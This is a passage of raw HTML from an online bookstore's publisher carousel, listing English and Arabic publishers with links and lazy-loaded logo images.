https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Bluebird" href="https://online.thatalsalasil.com.kw/publishers/bluebird/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Bluebird" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Cambridge University Press" href="https://online.thatalsalasil.com.kw/publishers/cambridge-university-press/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Cambridge University Press" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Crown" href="https://online.thatalsalasil.com.kw/publishers/crown/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Crown" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="DITTY BIRD" href="https://online.thatalsalasil.com.kw/publishers/ditty-bird/" class="wd-fill"></a>
									
									<img loading="lazy" width="1181" height="1181" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="DITTY BIRD" decoding="async" srcset="" sizes="(max-width: 1181px) 100vw, 1181px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/DITTY-BIRD.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/DITTY-BIRD.jpg 1181w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/DITTY-BIRD-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/DITTY-BIRD-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/DITTY-BIRD-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/DITTY-BIRD-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/DITTY-BIRD-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Egmont Publishing" href="https://online.thatalsalasil.com.kw/publishers/egmont-publishing/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Egmont Publishing" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Gollancz" href="https://online.thatalsalasil.com.kw/publishers/gollancz/">
									
									Gollancz
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Harper Fire" href="https://online.thatalsalasil.com.kw/publishers/harper-fire/">
									
									Harper Fire
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="HarperVoyager" href="https://online.thatalsalasil.com.kw/publishers/harpervoyager/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="HarperVoyager" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Harper-Voyager.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Harper-Voyager.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Harper-Voyager-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Harper-Voyager-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Harper-Voyager-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Harper-Voyager-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="HEMINGWAY BOOKS" href="https://online.thatalsalasil.com.kw/publishers/hemingway-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="HEMINGWAY BOOKS" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Hodderscape" href="https://online.thatalsalasil.com.kw/publishers/hodderscape/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Hodderscape" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Hodderscape.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Hodderscape.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Hodderscape-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Hodderscape-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Hodderscape-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Hodderscape-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Idea &amp; Design Works" href="https://online.thatalsalasil.com.kw/publishers/idea-design-works/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Idea &amp; Design Works" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Ladybird" href="https://online.thatalsalasil.com.kw/publishers/ladybird/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Ladybird" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/New-Project-2023-07-13T123837.430.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/New-Project-2023-07-13T123837.430.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/New-Project-2023-07-13T123837.430-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/New-Project-2023-07-13T123837.430-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/New-Project-2023-07-13T123837.430-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/New-Project-2023-07-13T123837.430-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/New-Project-2023-07-13T123837.430-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/New-Project-2023-07-13T123837.430-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Laurence King Publishing" href="https://online.thatalsalasil.com.kw/publishers/laurence-king-publishing/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Laurence King Publishing" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Laurence-King-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Magpie Books" href="https://online.thatalsalasil.com.kw/publishers/magpie-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Magpie Books" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Magpie-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Magpie-Books.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Magpie-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Magpie-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Magpie-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/Magpie-Books-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="MODERN MEMOIRS PUBLISHING" href="https://online.thatalsalasil.com.kw/publishers/modern-memoirs-publishing/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="MODERN MEMOIRS PUBLISHING" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/06/MODERN-MEMOIRS-PUBLISHING.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/06/MODERN-MEMOIRS-PUBLISHING.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/06/MODERN-MEMOIRS-PUBLISHING-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/06/MODERN-MEMOIRS-PUBLISHING-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/06/MODERN-MEMOIRS-PUBLISHING-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/06/MODERN-MEMOIRS-PUBLISHING-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Orchard Books" href="https://online.thatalsalasil.com.kw/publishers/orchard-books/">
									
									Orchard Books
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Red Fox" href="https://online.thatalsalasil.com.kw/publishers/red-fox/">
									
									Red Fox
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Teach Yourself" href="https://online.thatalsalasil.com.kw/publishers/teach-yourself/">
									
									Teach Yourself
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="UNIVERSAL COMPANY" href="https://online.thatalsalasil.com.kw/publishers/universal-company/">
									
									UNIVERSAL COMPANY
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="William Collins" href="https://online.thatalsalasil.com.kw/publishers/william-collins/">
									
									William Collins
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Workman Publishing" href="https://online.thatalsalasil.com.kw/publishers/workman-publishing/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Workman Publishing" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/Workman-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="آفاق للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a2%d9%81%d8%a7%d9%82-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="آفاق للنشر والتوزبع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/آفاق-للنشر-والتوزبع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="آي كاريزما للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a2%d9%8a-%d9%83%d8%a7%d8%b1%d9%8a%d8%b2%d9%85%d8%a7-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="آي كاريزما للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/آي-كاريزما-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="أ ب ت ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d8%a3-%d8%a8-%d8%aa-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/">
									
									أ ب ت ناشرون
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="أكاديمية الشعر" href="https://online.thatalsalasil.com.kw/publishers/%d8%a3%d9%83%d8%a7%d8%af%d9%8a%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="أكاديمية الشعر - الإمارات" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/أكاديمية-الشعر-الإمارات-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="أمجاد الدولية للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%a3%d9%85%d8%ac%d8%a7%d8%af-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
